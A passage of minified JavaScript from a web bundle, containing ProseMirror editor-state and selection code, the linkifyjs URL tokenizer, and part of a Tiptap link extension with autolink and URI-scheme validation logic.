c.between(e.resolve(this.anchor),e.resolve(this.head))}}class p extends s{constructor(e){let t=e.nodeAfter;super(e,e.node(0).resolve(e.pos+t.nodeSize)),this.node=t}map(e,t){let{deleted:n,pos:r}=t.mapResult(this.anchor),i=e.resolve(r);return n?s.near(i):new p(i)}content(){return new r.Ji(r.FK.from(this.node),0,0)}eq(e){return e instanceof p&&e.anchor==this.anchor}toJSON(){return{type:"node",anchor:this.anchor}}getBookmark(){return new h(this.anchor)}static fromJSON(e,t){if("number"!=typeof t.anchor)throw RangeError("Invalid input for NodeSelection.fromJSON");return new p(e.resolve(t.anchor))}static create(e,t){return new p(e.resolve(t))}static isSelectable(e){return!e.isText&&!1!==e.type.spec.selectable}}p.prototype.visible=!1,s.jsonID("node",p);class h{constructor(e){this.anchor=e}map(e){let{deleted:t,pos:n}=e.mapResult(this.anchor);return t?new d(n,n):new h(n)}resolve(e){let t=e.resolve(this.anchor),n=t.nodeAfter;return n&&p.isSelectable(n)?new p(t):s.near(t)}}class f extends s{constructor(e){super(e.resolve(0),e.resolve(e.content.size))}replace(e,t=r.Ji.empty){if(t==r.Ji.empty){e.delete(0,e.doc.content.size);let t=s.atStart(e.doc);t.eq(e.selection)||e.setSelection(t)}else super.replace(e,t)}toJSON(){return{type:"all"}}static fromJSON(e){return new f(e)}map(e){return new f(e)}eq(e){return e instanceof f}getBookmark(){return m}}s.jsonID("all",f);let m={map(){return this},resolve:e=>new f(e)};function g(e,t,n,r,i,o=!1){if(t.inlineContent)return c.create(e,n);for(let s=r-(i>0?0:1);i>0?s<t.childCount:s>=0;s+=i){let r=t.child(s);if(r.isAtom){if(!o&&p.isSelectable(r))return p.create(e,n-(i<0?r.nodeSize:0))}else{let t=g(e,r,n+i,i<0?r.childCount:0,i,o);if(t)return t}n+=r.nodeSize*i}return null}function y(e,t,n){let r,o=e.steps.length-1;if(o<t)return;let l=e.steps[o];(l instanceof i.Ln||l instanceof i.Wg)&&(e.mapping.maps[o].forEach((e,t,n,i)=>{null==r&&(r=i)}),e.setSelection(s.near(e.doc.resolve(r),n)))}class v extends i.dL{constructor(e){super(e.doc),this.curSelectionFor=0,this.updated=0,this.meta=Object.create(null),this.time=Date.now(),this.curSelection=e.selection,this.storedMarks=e.storedMarks}get selection(){return this.curSelectionFor<this.steps.length&&(this.curSelection=this.curSelection.map(this.doc,this.mapping.slice(this.curSelectionFor)),this.curSelectionFor=this.steps.length),this.curSelection}setSelection(e){if(e.$from.doc!=this.doc)throw RangeError("Selection passed to setSelection must point at the current document");return this.curSelection=e,this.curSelectionFor=this.steps.length,this.updated=(1|this.updated)&-3,this.storedMarks=null,this}get selectionSet(){return(1&this.updated)>0}setStoredMarks(e){return this.storedMarks=e,this.updated|=2,this}ensureMarks(e){return r.CU.sameSet(this.storedMarks||this.selection.$from.marks(),e)||this.setStoredMarks(e),this}addStoredMark(e){return this.ensureMarks(e.addToSet(this.storedMarks||this.selection.$head.marks()))}removeStoredMark(e){return this.ensureMarks(e.removeFromSet(this.storedMarks||this.selection.$head.marks()))}get storedMarksSet(){return(2&this.updated)>0}addStep(e,t){super.addStep(e,t),this.updated=-3&this.updated,this.storedMarks=null}setTime(e){return this.time=e,this}replaceSelection(e){return this.selection.replace(this,e),this}replaceSelectionWith(e,t=!0){let n=this.selection;return t&&(e=e.mark(this.storedMarks||(n.empty?n.$from.marks():n.$from.marksAcross(n.$to)||r.CU.none))),n.replaceWith(this,e),this}deleteSelection(){return this.selection.replace(this),this}insertText(e,t,n){let r=this.doc.type.schema;if(null==t)return e?this.replaceSelectionWith(r.text(e),!0):this.deleteSelection();{if(null==n&&(n=t),!e)return this.deleteRange(t,n);let i=this.storedMarks;if(!i){let e=this.doc.resolve(t);i=n==t?e.marks():e.marksAcross(this.doc.resolve(n))}return this.replaceRangeWith(t,n,r.text(e,i)),this.selection.empty||this.selection.to!=t+e.length||this.setSelection(s.near(this.selection.$to)),this}}setMeta(e,t){return this.meta["string"==typeof e?e:e.key]=t,this}getMeta(e){return this.meta["string"==typeof e?e:e.key]}get isGeneric(){for(let e in this.meta)return!1;return!0}scrollIntoView(){return this.updated|=4,this}get scrolledIntoView(){return(4&this.updated)>0}}function b(e,t){return t&&e?e.bind(t):e}class w{constructor(e,t,n){this.name=e,this.init=b(t.init,n),this.apply=b(t.apply,n)}}let x=[new w("doc",{init:e=>e.doc||e.schema.topNodeType.createAndFill(),apply:e=>e.doc}),new w("selection",{init:(e,t)=>e.selection||s.atStart(t.doc),apply:e=>e.selection}),new w("storedMarks",{init:e=>e.storedMarks||null,apply:(e,t,n,r)=>r.selection.$cursor?e.storedMarks:null}),new w("scrollToSelection",{init:()=>0,apply:(e,t)=>e.scrolledIntoView?t+1:t})];class k{constructor(e,t){this.schema=e,this.plugins=[],this.pluginsByKey=Object.create(null),this.fields=x.slice(),t&&t.forEach(e=>{if(this.pluginsByKey[e.key])throw RangeError("Adding different instances of a keyed plugin ("+e.key+")");this.plugins.push(e),this.pluginsByKey[e.key]=e,e.spec.state&&this.fields.push(new w(e.key,e.spec.state,e))})}}class S{constructor(e){this.config=e}get schema(){return this.config.schema}get plugins(){return this.config.plugins}apply(e){return this.applyTransaction(e).state}filterTransaction(e,t=-1){for(let n=0;n<this.config.plugins.length;n++)if(n!=t){let t=this.config.plugins[n];if(t.spec.filterTransaction&&!t.spec.filterTransaction.call(t,e,this))return!1}return!0}applyTransaction(e){if(!this.filterTransaction(e))return{state:this,transactions:[]};let t=[e],n=this.applyInner(e),r=null;for(;;){let i=!1;for(let o=0;o<this.config.plugins.length;o++){let s=this.config.plugins[o];if(s.spec.appendTransaction){let l=r?r[o].n:0,a=r?r[o].state:this,u=l<t.length&&s.spec.appendTransaction.call(s,l?t.slice(l):t,a,n);if(u&&n.filterTransaction(u,o)){if(u.setMeta("appendedTransaction",e),!r){r=[];for(let e=0;e<this.config.plugins.length;e++)r.push(e<o?{state:n,n:t.length}:{state:this,n:0})}t.push(u),n=n.applyInner(u),i=!0}r&&(r[o]={state:n,n:t.length})}}if(!i)return{state:n,transactions:t}}}applyInner(e){if(!e.before.eq(this.doc))throw RangeError("Applying a mismatched transaction");let t=new S(this.config),n=this.config.fields;for(let r=0;r<n.length;r++){let i=n[r];t[i.name]=i.apply(e,this[i.name],this,t)}return t}get tr(){return new v(this)}static create(e){let t=new k(e.doc?e.doc.type.schema:e.schema,e.plugins),n=new S(t);for(let r=0;r<t.fields.length;r++)n[t.fields[r].name]=t.fields[r].init(e,n);return n}reconfigure(e){let t=new k(this.schema,e.plugins),n=t.fields,r=new S(t);for(let t=0;t<n.length;t++){let i=n[t].name;r[i]=this.hasOwnProperty(i)?this[i]:n[t].init(e,r)}return r}toJSON(e){let t={doc:this.doc.toJSON(),selection:this.selection.toJSON()};if(this.storedMarks&&(t.storedMarks=this.storedMarks.map(e=>e.toJSON())),e&&"object"==typeof e)for(let n in e){if("doc"==n||"selection"==n)throw RangeError("The JSON fields `doc` and `selection` are reserved");let r=e[n],i=r.spec.state;i&&i.toJSON&&(t[n]=i.toJSON.call(r,this[r.key]))}return t}static fromJSON(e,t,n){if(!t)throw RangeError("Invalid input for EditorState.fromJSON");if(!e.schema)throw RangeError("Required config field 'schema' missing");let i=new k(e.schema,e.plugins),o=new S(i);return i.fields.forEach(i=>{if("doc"==i.name)o.doc=r.bP.fromJSON(e.schema,t.doc);else if("selection"==i.name)o.selection=s.fromJSON(o.doc,t.selection);else if("storedMarks"==i.name)t.storedMarks&&(o.storedMarks=t.storedMarks.map(e.schema.markFromJSON));else{if(n)for(let r in n){let s=n[r],l=s.spec.state;if(s.key==i.name&&l&&l.fromJSON&&Object.prototype.hasOwnProperty.call(t,r)){o[i.name]=l.fromJSON.call(s,e,t[r],o);return}}o[i.name]=i.init(e,o)}}),o}}class A{constructor(e){this.spec=e,this.props={},e.props&&function e(t,n,r){for(let i in t){let o=t[i];o instanceof Function?o=o.bind(n):"handleDOMEvents"==i&&(o=e(o,n,{})),r[i]=o}return r}(e.props,this,this.props),this.key=e.key?e.key.key:E("plugin")}getState(e){return e[this.key]}}let C=Object.create(null);function E(e){return e in C?e+"$"+ ++C[e]:(C[e]=0,e+"$")}class T{constructor(e="key"){this.key=E(e)}get(e){return e.config.pluginsByKey[this.key]}getState(e){return e[this.key]}}},52753:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}},53340:(e,t,n)=>{var r=n(79375);e.exports=n(29710)(r)},54922:(e,t,n)=>{e.exports=n(5403)(n(14056),"WeakMap")},55868:(e,t,n)=>{e.exports=n(14056).Symbol},55879:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(12115),i=n(85203),o=n.n(i),s=n(95155);let l=e=>r.forwardRef((t,n)=>(0,s.jsx)("div",{...t,ref:n,className:o()(t.className,e)}))},56093:e=>{e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},56135:(e,t,n)=>{"use strict";n.d(t,{N_:()=>eK,Ay:()=>eW});var r=n(76908);let i="numeric",o="ascii",s="alpha",l="asciinumeric",a="alphanumeric",u="domain",c="emoji",d="whitespace";function p(e,t,n){for(let r in t[i]&&(t[l]=!0,t[a]=!0),t[o]&&(t[l]=!0,t[s]=!0),t[l]&&(t[a]=!0),t[s]&&(t[a]=!0),t[a]&&(t[u]=!0),t[c]&&(t[u]=!0),t){let t=(r in n||(n[r]=[]),n[r]);0>t.indexOf(e)&&t.push(e)}}function h(e=null){this.j={},this.jr=[],this.jd=null,this.t=e}h.groups={},h.prototype={accepts(){return!!this.t},go(e){let t=this.j[e];if(t)return t;for(let t=0;t<this.jr.length;t++){let n=this.jr[t][0],r=this.jr[t][1];if(r&&n.test(e))return r}return this.jd},has(e,t=!1){return t?e in this.j:!!this.go(e)},ta(e,t,n,r){for(let i=0;i<e.length;i++)this.tt(e[i],t,n,r)},tr(e,t,n,r){let i;return r=r||h.groups,t&&t.j?i=t:(i=new h(t),n&&r&&p(t,n,r)),this.jr.push([e,i]),i},ts(e,t,n,r){let i=this,o=e.length;if(!o)return i;for(let t=0;t<o-1;t++)i=i.tt(e[t]);return i.tt(e[o-1],t,n,r)},tt(e,t,n,r){if(r=r||h.groups,t&&t.j)return this.j[e]=t,t;let i,o=this.go(e);return o?(Object.assign((i=new h).j,o.j),i.jr.push.apply(i.jr,o.jr),i.jd=o.jd,i.t=o.t):i=new h,t&&(r&&(i.t&&"string"==typeof i.t?p(t,Object.assign(function(e,t){let n={};for(let r in t)t[r].indexOf(e)>=0&&(n[r]=!0);return n}(i.t,r),n),r):n&&p(t,n,r)),i.t=t),this.j[e]=i,i}};let f=(e,t,n,r,i)=>e.ta(t,n,r,i),m=(e,t,n,r,i)=>e.tr(t,n,r,i),g=(e,t,n,r,i)=>e.ts(t,n,r,i),y=(e,t,n,r,i)=>e.tt(t,n,r,i),v="WORD",b="UWORD",w="ASCIINUMERICAL",x="ALPHANUMERICAL",k="LOCALHOST",S="UTLD",A="SCHEME",C="SLASH_SCHEME",E="OPENBRACE",T="CLOSEBRACE",O="OPENBRACKET",M="CLOSEBRACKET",R="OPENPAREN",N="CLOSEPAREN",I="OPENANGLEBRACKET",L="CLOSEANGLEBRACKET",D="FULLWIDTHLEFTPAREN",z="FULLWIDTHRIGHTPAREN",j="LEFTCORNERBRACKET",F="RIGHTCORNERBRACKET",_="LEFTWHITECORNERBRACKET",P="RIGHTWHITECORNERBRACKET",$="FULLWIDTHLESSTHAN",B="FULLWIDTHGREATERTHAN",U="AMPERSAND",H="APOSTROPHE",V="ASTERISK",K="BACKSLASH",W="BACKTICK",J="CARET",q="COLON",Y="COMMA",G="DOLLAR",X="EQUALS",Q="EXCLAMATION",Z="HYPHEN",ee="PERCENT",et="PIPE",en="PLUS",er="POUND",ei="QUERY",eo="QUOTE",es="FULLWIDTHMIDDLEDOT",el="SEMI",ea="SLASH",eu="TILDE",ec="UNDERSCORE",ed="EMOJI";var ep=Object.freeze({__proto__:null,ALPHANUMERICAL:x,AMPERSAND:U,APOSTROPHE:H,ASCIINUMERICAL:w,ASTERISK:V,AT:"AT",BACKSLASH:K,BACKTICK:W,CARET:J,CLOSEANGLEBRACKET:L,CLOSEBRACE:T,CLOSEBRACKET:M,CLOSEPAREN:N,COLON:q,COMMA:Y,DOLLAR:G,DOT:"DOT",EMOJI:ed,EQUALS:X,EXCLAMATION:Q,FULLWIDTHGREATERTHAN:B,FULLWIDTHLEFTPAREN:D,FULLWIDTHLESSTHAN:$,FULLWIDTHMIDDLEDOT:es,FULLWIDTHRIGHTPAREN:z,HYPHEN:Z,LEFTCORNERBRACKET:j,LEFTWHITECORNERBRACKET:_,LOCALHOST:k,NL:"NL",NUM:"NUM",OPENANGLEBRACKET:I,OPENBRACE:E,OPENBRACKET:O,OPENPAREN:R,PERCENT:ee,PIPE:et,PLUS:en,POUND:er,QUERY:ei,QUOTE:eo,RIGHTCORNERBRACKET:F,RIGHTWHITECORNERBRACKET:P,SCHEME:A,SEMI:el,SLASH:ea,SLASH_SCHEME:C,SYM:"SYM",TILDE:eu,TLD:"TLD",UNDERSCORE:ec,UTLD:S,UWORD:b,WORD:v,WS:"WS"});let eh=/[a-z]/,ef=/\p{L}/u,em=/\p{Emoji}/u,eg=/\d/,ey=/\s/,ev=null,eb=null;function ew(e,t){let n=function(e){let t=[],n=e.length,r=0;for(;r<n;){let i,o=e.charCodeAt(r),s=o<55296||o>56319||r+1===n||(i=e.charCodeAt(r+1))<56320||i>57343?e[r]:e.slice(r,r+2);t.push(s),r+=s.length}return t}(t.replace(/[A-Z]/g,e=>e.toLowerCase())),r=n.length,i=[],o=0,s=0;for(;s<r;){let l=e,a=null,u=0,c=null,d=-1,p=-1;for(;s<r&&(a=l.go(n[s]));)(l=a).accepts()?(d=0,p=0,c=l):d>=0&&(d+=n[s].length,p++),u+=n[s].length,o+=n[s].length,s++;o-=d,s-=p,u-=d,i.push({t:c.t,v:t.slice(o-u,o),s:o-u,e:o})}return i}function ex(e,t,n,r,i){let o,s=t.length;for(let n=0;n<s-1;n++){let s=t[n];e.j[s]?o=e.j[s]:((o=new h(r)).jr=i.slice(),e.j[s]=o),e=o}return(o=new h(n)).jr=i.slice(),e.j[t[s-1]]=o,o}function ek(e){let t=[],n=[],r=0;for(;r<e.length;){let i=0;for(;"0123456789".indexOf(e[r+i])>=0;)i++;if(i>0){t.push(n.join(""));for(let t=parseInt(e.substring(r,r+i),10);t>0;t--)n.pop();r+=i}else n.push(e[r]),r++}return t}let eS={defaultProtocol:"http",events:null,format:eC,formatHref:eC,nl2br:!1,tagName:"a",target:null,rel:null,validate:!0,truncate:1/0,className:null,attributes:null,ignoreTags:[],render:null};function eA(e,t=null){let n=Object.assign({},eS);e&&(n=Object.assign(n,e instanceof eA?e.o:e));let r=n.ignoreTags,i=[];for(let e=0;e<r.length;e++)i.push(r[e].toUpperCase());this.o=n,t&&(this.defaultRender=t),this.ignoreTags=i}function eC(e){return e}function eE(e,t){this.t="token",this.v=e,this.tk=t}function eT(e,t){class n extends eE{constructor(t,n){super(t,n),this.t=e}}for(let e in t)n.prototype[e]=t[e];return n.t=e,n}eA.prototype={o:eS,ignoreTags:[],defaultRender:e=>e,check(e){return this.get("validate",e.toString(),e)},get(e,t,n){let r=null!=t,i=this.o[e];return i&&("object"==typeof i?"function"==typeof(i=n.t in i?i[n.t]:eS[e])&&r&&(i=i(t,n)):"function"==typeof i&&r&&(i=i(t,n.t,n))),i},getObj(e,t,n){let r=this.o[e];return"function"==typeof r&&null!=t&&(r=r(t,n.t,n)),r},render(e){let t=e.render(this);return(this.get("render",null,e)||this.defaultRender)(t,e.t,e)}},eE.prototype={isLink:!1,toString(){return this.v},toHref(e){return this.toString()},toFormattedString(e){let t=this.toString(),n=e.get("truncate",t,this),r=e.get("format",t,this);return n&&r.length>n?r.substring(0,n)+"…":r},toFormattedHref(e){return e.get("formatHref",this.toHref(e.get("defaultProtocol")),this)},startIndex(){return this.tk[0].s},endIndex(){return this.tk[this.tk.length-1].e},toObject(e=eS.defaultProtocol){return{type:this.t,value:this.toString(),isLink:this.isLink,href:this.toHref(e),start:this.startIndex(),end:this.endIndex()}},toFormattedObject(e){return{type:this.t,value:this.toFormattedString(e),isLink:this.isLink,href:this.toFormattedHref(e),start:this.startIndex(),end:this.endIndex()}},validate(e){return e.get("validate",this.toString(),this)},render(e){let t=this.toHref(e.get("defaultProtocol")),n=e.get("formatHref",t,this),r=e.get("tagName",t,this),i=this.toFormattedString(e),o={},s=e.get("className",t,this),l=e.get("target",t,this),a=e.get("rel",t,this),u=e.getObj("attributes",t,this),c=e.getObj("events",t,this);return o.href=n,s&&(o.class=s),l&&(o.target=l),a&&(o.rel=a),u&&Object.assign(o,u),{tagName:r,attributes:o,content:i,eventListeners:c}}};let eO=eT("email",{isLink:!0,toHref(){return"mailto:"+this.toString()}}),eM=eT("text"),eR=eT("nl"),eN=eT("url",{isLink:!0,toHref(e=eS.defaultProtocol){return this.hasProtocol()?this.v:`${e}://${this.v}`},hasProtocol(){let e=this.tk;return e.length>=2&&e[0].t!==k&&e[1].t===q}}),eI=e=>new h(e);function eL(e,t,n){let r=n[0].s,i=n[n.length-1].e;return new e(t.slice(r,i),n)}let eD="undefined"!=typeof console&&console&&console.warn||(()=>{}),ez={scanner:null,parser:null,tokenQueue:[],pluginQueue:[],customSchemes:[],initialized:!1};function ej(e,t=!1){if(ez.initialized&&eD(`linkifyjs: already initialized - will not register custom scheme "${e}" until manual call of linkify.init(). Register all schemes and plugins before invoking linkify the first time.`),!/^[0-9a-z]+(-[0-9a-z]+)*$/.test(e))throw Error(`linkifyjs: incorrect scheme format.
1. Must only contain digits, lowercase ASCII letters or "-"
2. Cannot start or end with "-"
3. "-" cannot repeat`);ez.customSchemes.push([e,t])}function eF(e){return ez.initialized||function(){ez.scanner=function(e=[]){let t={};h.groups=t;let n=new h;null==ev&&(ev=ek("[base64]\[base64]")),null==eb&&(eb=ek("ελ1υ2бг1ел3дети4ею2католик6ом3мкд2он1сква6онлайн5рг3рус2ф2сайт3рб3укр3қаз3հայ3ישראל5קום3ابوظبي5رامكو5لاردن4بحرين5جزائر5سعودية6عليان5مغرب5مارات5یران5بارت2زار4يتك3ھارت5تونس4سودان3رية5شبكة4عراق2ب2مان4فلسطين6قطر3كاثوليك6وم3مصر2ليسيا5وريتانيا7قع4همراه5پاکستان7ڀارت4कॉम3नेट3भारत0म्3ोत5संगठन5বাংলা5ভারত2ৰত4ਭਾਰਤ4ભારત4ଭାରତ4இந்தியா6லங்கை6சிங்கப்பூர்11భారత్5ಭಾರತ4ഭാരതം5ලංකා4คอม3ไทย3ລາວ3გე2みんな3アマゾン4クラウド4グーグル4コム2ストア3セール3ファッション6ポイント4世界2中信1国1國1文网3亚马逊3企业2佛山2信息2健康2八卦2公司1益2台湾1灣2商城1店1标2嘉里0大酒店5在线2大拿2天主教3娱乐2家電2广东2微博2慈善2我爱你3手机2招聘2政务1府2新加坡2闻2时尚2書籍2机构2淡马锡3游戏2澳門2点看2移动2组织机构4网址1店1站1络2联通2谷歌2购物2通販2集团2電訊盈科4飞利浦3食品2餐厅2香格里拉3港2닷넷1컴2삼성2한국2")),y(n,"'",H),y(n,"{",E),y(n,"}",T),y(n,"[",O),y(n,"]",M),y(n,"(",R),y(n,")",N),y(n,"<",I),y(n,">",L),y(n,"（",D),y(n,"）",z),y(n,"「",j),y(n,"」",F),y(n,"『",_),y(n,"』",P),y(n,"＜",$),y(n,"＞",B),y(n,"&",U),y(n,"*",V),y(n,"@","AT"),y(n,"`",W),y(n,"^",J),y(n,":",q),y(n,",",Y),y(n,"$",G),y(n,".","DOT"),y(n,"=",X),y(n,"!",Q),y(n,"-",Z),y(n,"%",ee),y(n,"|",et),y(n,"+",en),y(n,"#",er),y(n,"?",ei),y(n,'"',eo),y(n,"/",ea),y(n,";",el),y(n,"~",eu),y(n,"_",ec),y(n,"\\",K),y(n,"・",es);let r=m(n,eg,"NUM",{[i]:!0});m(r,eg,r);let f=m(r,eh,w,{[l]:!0}),ew=m(r,ef,x,{[a]:!0}),eS=m(n,eh,v,{[o]:!0});m(eS,eg,f),m(eS,eh,eS),m(f,eg,f),m(f,eh,f);let eA=m(n,ef,b,{[s]:!0});m(eA,eh),m(eA,eg,ew),m(eA,ef,eA),m(ew,eg,ew),m(ew,eh),m(ew,ef,ew);let eC=y(n,"\n","NL",{[d]:!0}),eE=y(n,"\r","WS",{[d]:!0}),eT=m(n,ey,"WS",{[d]:!0});y(n,"￼",eT),y(eE,"\n",eC),y(eE,"￼",eT),m(eE,ey,eT),y(eT,"\r"),y(eT,"\n"),m(eT,ey,eT),y(eT,"￼",eT);let eO=m(n,em,ed,{[c]:!0});y(eO,"#"),m(eO,em,eO),y(eO,"️",eO);let eM=y(eO,"‍");y(eM,"#"),m(eM,em,eO);let eR=[[eh,eS],[eg,f]],eN=[[eh,null],[ef,eA],[eg,ew]];for(let e=0;e<ev.length;e++)ex(n,ev[e],"TLD",v,eR);for(let e=0;e<eb.length;e++)ex(n,eb[e],S,b,eN);p("TLD",{tld:!0,ascii:!0},t),p(S,{utld:!0,alpha:!0},t),ex(n,"file",A,v,eR),ex(n,"mailto",A,v,eR),ex(n,"http",C,v,eR),ex(n,"https",C,v,eR),ex(n,"ftp",C,v,eR),ex(n,"ftps",C,v,eR),p(A,{scheme:!0,ascii:!0},t),p(C,{slashscheme:!0,ascii:!0},t),e=e.sort((e,t)=>e[0]>t[0]?1:-1);for(let t=0;t<e.length;t++){let r=e[t][0],s=e[t][1]?{scheme:!0}:{slashscheme:!0};r.indexOf("-")>=0?s[u]=!0:eh.test(r)?eg.test(r)?s[l]=!0:s[o]=!0:s[i]=!0,g(n,r,r,s)}return g(n,"localhost",k,{ascii:!0}),n.jd=new h("SYM"),{start:n,tokens:Object.assign({groups:t},ep)}}(ez.customSchemes);for(let e=0;e<ez.tokenQueue.length;e++)ez.tokenQueue[e][1]({scanner:ez.scanner});ez.parser=function({groups:e}){let t=e.domain.concat([U,V,"AT",K,W,J,G,X,Z,"NUM",ee,et,en,er,ea,"SYM",eu,ec]),n=[H,q,Y,"DOT",Q,ee,ei,eo,el,I,L,E,T,M,O,R,N,D,z,j,F,_,P,$,B],r=[U,H,V,K,W,J,G,X,Z,E,T,ee,et,en,er,ei,ea,"SYM",eu,ec],i=eI(),o=y(i,eu);f(o,r,o),f(o,e.domain,o);let s=eI(),l=eI(),a=eI();f(i,e.domain,s),f(i,e.scheme,l),f(i,e.slashscheme,a),f(s,r,o),f(s,e.domain,s);let u=y(s,"AT");y(o,"AT",u),y(l,"AT",u),y(a,"AT",u);let c=y(o,"DOT");f(c,r,o),f(c,e.domain,o);let d=eI();f(u,e.domain,d),f(d,e.domain,d);let p=y(d,"DOT");f(p,e.domain,d);let h=eI(eO);f(p,e.tld,h),f(p,e.utld,h),y(u,k,h);let m=y(d,Z);y(m,Z,m),f(m,e.domain,d),f(h,e.domain,d),y(h,"DOT",p),y(h,Z,m),f(y(h,q),e.numeric,eO);let g=y(s,Z),v=y(s,"DOT");y(g,Z,g),f(g,e.domain,s),f(v,r,o),f(v,e.domain,s);let b=eI(eN);f(v,e.tld,b),f(v,e.utld,b),f(b,e.domain,s),f(b,r,o),y(b,"DOT",v),y(b,Z,g),y(b,"AT",u);let w=y(b,q),x=eI(eN);f(w,e.numeric,x);let S=eI(eN),A=eI();f(S,t,S),f(S,n,A),f(A,t,S),f(A,n,A),y(b,ea,S),y(x,ea,S);let C=y(l,q),es=y(a,q),ed=y(es,ea),eh=y(ed,ea);f(l,e.domain,s),y(l,"DOT",v),y(l,Z,g),f(a,e.domain,s),y(a,"DOT",v),y(a,Z,g),f(C,e.domain,S),y(C,ea,S),y(C,ei,S),f(eh,e.domain,S),f(eh,t,S),y(eh,ea,S);let ef=[[E,T],[O,M],[R,N],[I,L],[D,z],[j,F],[_,P],[$,B]];for(let e=0;e<ef.length;e++){let[r,i]=ef[e],o=y(S,r);y(A,r,o),y(o,i,S);let s=eI(eN);f(o,t,s);let l=eI();f(o,n),f(s,t,s),f(s,n,l),f(l,t,s),f(l,n,l),y(s,i,S),y(l,i,S)}return y(i,k,b),y(i,"NL",eR),{start:i,tokens:ep}}(ez.scanner.tokens);for(let e=0;e<ez.pluginQueue.length;e++)ez.pluginQueue[e][1]({scanner:ez.scanner,parser:ez.parser});ez.initialized=!0}(),function(e,t,n){let r=n.length,i=0,o=[],s=[];for(;i<r;){let l=e,a=null,u=null,c=0,d=null,p=-1;for(;i<r&&!(a=l.go(n[i].t));)s.push(n[i++]);for(;i<r&&(u=a||l.go(n[i].t));)a=null,(l=u).accepts()?(p=0,d=l):p>=0&&p++,i++,c++;if(p<0)(i-=c)<r&&(s.push(n[i]),i++);else{s.length>0&&(o.push(eL(eM,t,s)),s=[]),i-=p,c-=p;let e=d.t,r=n.slice(i-c,i);o.push(eL(e,t,r))}}return s.length>0&&o.push(eL(eM,t,s)),o}(ez.parser.start,e,ew(ez.scanner.start,e))}function e_(e,t=null,n=null){if(t&&"object"==typeof t){if(n)throw Error(`linkifyjs: Invalid link type ${t}; must be a string`);n=t,t=null}let r=new eA(n),i=eF(e),o=[];for(let e=0;e<i.length;e++){let n=i[e];n.isLink&&(!t||n.t===t)&&r.check(n)&&o.push(n.toFormattedObject(r))}return o}eF.scan=ew;var eP=n(51876),e$="[\0- \xa0 ᠎ -\u2029 　]",eB=new RegExp(e$),eU=RegExp(`${e$}$`),eH=RegExp(e$,"g");function eV(e,t){let n=["http","https","ftp","ftps","mailto","tel","callto","sms","cid","xmpp"];return t&&t.forEach(e=>{let t="string"==typeof e?e:e.scheme;t&&n.push(t)}),!e||e.replace(eH,"").match(RegExp(`^(?:(?:${n.join("|")}):|[^a-z]|[a-z0-9+.-]+(?:[^a-z+.-:]|$))`,"i"))}var eK=r.CU.create({name:"link",priority:1e3,keepOnSplit:!1,exitable:!0,onCreate(){this.options.validate&&!this.options.shouldAutoLink&&(this.options.shouldAutoLink=this.options.validate,console.warn("The `validate` option is deprecated. Rename to the `shouldAutoLink` option instead.")),this.options.protocols.forEach(e=>{if("string"==typeof e)return void ej(e);ej(e.scheme,e.optionalSlashes)})},onDestroy(){h.groups={},ez.scanner=null,ez.parser=null,ez.tokenQueue=[],ez.pluginQueue=[],ez.customSchemes=[],ez.initialized=!1},inclusive(){return this.options.autolink},addOptions:()=>({openOnClick:!0,enableClickSelection:!1,linkOnPaste:!0,autolink:!0,protocols:[],defaultProtocol:"http",HTMLAttributes:{target:"_blank",rel:"noopener noreferrer nofollow",class:null},isAllowedUri:(e,t)=>!!eV(e,t.protocols),validate:e=>!!e,shouldAutoLink:e=>!!e}),addAttributes(){return{href:{default:null,parseHTML:e=>e.getAttribute("href")},target:{default:this.options.HTMLAttributes.target},rel:{default:this.options.HTMLAttributes.rel},class:{default:this.options.HTMLAttributes.class}}},parseHTML(){return[{tag:"a[href]",getAttrs:e=>{let t=e.getAttribute("href");return!!t&&!!this.options.isAllowedUri(t,{defaultValidate:e=>!!eV(e,this.options.protocols),protocols:this.options.protocols,defaultProtocol:this.options.defaultProtocol})&&null}}]},renderHTML({HTMLAttributes:e}){return this.options.isAllowedUri(e.href,{defaultValidate:e=>!!eV(e,this.options.protocols),protocols:this.options.protocols,defaultProtocol:this.options.defaultProtocol})?["a",(0,r.KV)(this.options.HTMLAttributes,e),0]:["a",(0,r.KV)(this.options.HTMLAttributes,{...e,href:""}),0]},markdownTokenName:"link",parseMarkdown:(e,t)=>t.applyMark("link",t.parseInline(e.tokens||[]),{href:e.href,title:e.title||null}),renderMarkdown:(e,t)=>{var n;let r=(null==(n=e.attrs)?void 0:n.href)||"",i=t.renderChildren(e);return`[${i}](${r})`},addCommands(){return{setLink:e=>({chain:t})=>{let{href:n}=e;return!!this.options.isAllowedUri(n,{defaultValidate:e=>!!eV(e,this.options.protocols),protocols:this.options.protocols,defaultProtocol:this.options.defaultProtocol})&&t().setMark(this.name,e).setMeta("preventAutolink",!0).run()},toggleLink:e=>({chain:t})=>{let{href:n}=e||{};return(!n||!!this.options.isAllowedUri(n,{defaultValidate:e=>!!eV(e,this.options.protocols),protocols:this.options.protocols,defaultProtocol:this.options.defaultProtocol}))&&t().toggleMark(this.name,e,{extendEmptyMarkRange:!0}).setMeta("preventAutolink",!0).run()},unsetLink:()=>({chain:e})=>e().unsetMark(this.name,{extendEmptyMarkRange:!0}).setMeta("preventAutolink",!0).run()}},addPasteRules(){return[(0,r.Zc)({find:e=>{let t=[];if(e){let{protocols:n,defaultProtocol:r}=this.options,i=e_(e).filter(e=>e.isLink&&this.options.isAllowedUri(e.value,{defaultValidate:e=>!!eV(e,n),protocols:n,defaultProtocol:r}));i.length&&i.forEach(e=>{this.options.shouldAutoLink(e.value)&&t.push({text:e.value,data:{href:e.href},index:e.start})})}return t},type:this.type,getAttributes:e=>{var t;return{href:null==(t=e.data)?void 0:t.href}}})]},addProseMirrorPlugins(){var e,t,n;let i=[],{protocols:o,defaultProtocol:s}=this.options;return this.options.autolink&&i.push((e={type:this.type,defaultProtocol:this.options.defaultProtocol,validate:e=>this.options.isAllowedUri(e,{defaultValidate:e=>!!eV(e,o),protocols:o,defaultProtocol:s}),shouldAutoLink:this.options.shouldAutoLink},new eP.k_({key:new eP.hs("autolink"),appendTransaction:(t,n,i)=>{let o=t.some(e=>e.docChanged)&&!n.doc.eq(i.doc),s=t.some(e=>e.getMeta("preventAutolink"));if(!o||s)return;let{tr:l}=i,a=(0,r.T7)(n.doc,[...t]);if((0,r.FF)(a).forEach(({newRange:t})=>{let 